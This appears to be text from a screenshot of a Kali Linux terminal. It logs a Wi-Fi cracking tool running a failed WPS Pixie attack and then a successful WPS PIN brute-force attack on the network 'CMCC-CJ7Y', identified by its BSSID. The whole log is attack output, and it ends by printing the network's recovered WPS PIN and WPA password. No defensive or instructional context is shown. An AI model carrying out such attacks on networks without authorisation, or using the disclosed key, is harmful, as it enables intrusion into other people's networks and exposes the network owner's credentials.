 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[+] 1 target selected.
[0:00:00] initializing WPS Pixie attack on CMCC-CJ7Y (38:46:08:D0:53:BE)
[0:00:01] WPS Pixie attack: Waiting for beacon from 38:46:08:D0:53:BE
[0:00:02] WPS Pixie attack: Starting Cracking Session. Pin count: 0, Max pi...
[0:00:04] WPS Pixie attack: Sending identity response
[0:00:05] WPS Pixie attack: attempting to crack and fetch psk...
[0:00:06] WPS Pixie attack failed - WPS pin not found
[0:00:00] initializing WPS PIN attack on CMCC-CJ7Y (38:46:08:D0:53:BE)
[2:40:39] WPS attack, 2312/3339 success/ttl,
[+] PIN found: 13419622
[+] WPA key found: ngn3vbqh
[+] 1 attack completed:
[+] 1/1 WPA attacks succeeded
found CMCC-CJ7Y's WPA key: "ngn3vbqh", WPS PIN: 13419622
[+] disabling monitor mode on wlan0monmon... done
[+] quitting
root@kali:~#